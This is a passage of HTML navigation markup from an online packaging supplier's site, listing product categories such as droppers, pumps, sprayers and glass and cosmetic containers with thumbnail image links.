	<li class="cat-item cat-item-206  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-and-glass-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Plastic and Glass Droppers</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-251 "><a class="category-nav-link" href="https://dalipcopack.com/crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">CRC Droppers</span></span></a>
</li>
	<li class="cat-item cat-item-253 "><a class="category-nav-link" href="https://dalipcopack.com/non-crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Non-CRC Droppers</span></span></a>
</li>
	<li class="cat-item cat-item-250 "><a class="category-nav-link" href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Tamper Evident and CRC Droppers</span></span></a>
</li>
	<li class="cat-item cat-item-252 "><a class="category-nav-link" href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Tamper Evident and Non-CRC Droppers</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-207  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Pumps</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-255 "><a class="category-nav-link" href="https://dalipcopack.com/down-lock-lotion-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Down Lock Lotion Pumps</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://dalipcopack.com/foamer-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Foamer Pumps</span></span></a>
</li>
	<li class="cat-item cat-item-257 "><a class="category-nav-link" href="https://dalipcopack.com/smooth-treatment-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Smooth Treatment Pumps</span></span></a>
</li>
	<li class="cat-item cat-item-256 "><a class="category-nav-link" href="https://dalipcopack.com/up-lock-lotion-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Up Lock Lotion Pumps</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://dalipcopack.com/roller-balls/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Roller Balls</span></span></a>
</li>
	<li class="cat-item cat-item-209  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Sprayers</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-260 "><a class="category-nav-link" href="https://dalipcopack.com/ribbed-sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Ribbed Sprayers</span></span></a>
</li>
	<li class="cat-item cat-item-259 "><a class="category-nav-link" href="https://dalipcopack.com/smooth-sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Smooth Sprayers</span></span></a>
</li>
	<li class="cat-item cat-item-258 "><a class="category-nav-link" href="https://dalipcopack.com/trigger-sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Trigger Sprayers</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-268 "><a class="category-nav-link" href="https://dalipcopack.com/container/" ><span class="nav-link-summary"><span class="nav-link-text">Container</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/cosmetic-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Cosmetic Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://dalipcopack.com/acrylic-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Acrylic Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://dalipcopack.com/acrylic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Acrylic Jars</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://dalipcopack.com/lip-gloss/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Lip Gloss</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-186  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/glass-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Glass Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://dalipcopack.com/candle-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Candle Jars</span></span></a>
</li>
	<li class="cat-item cat-item-187  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/glass-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Glass Bottles</span></span></a>
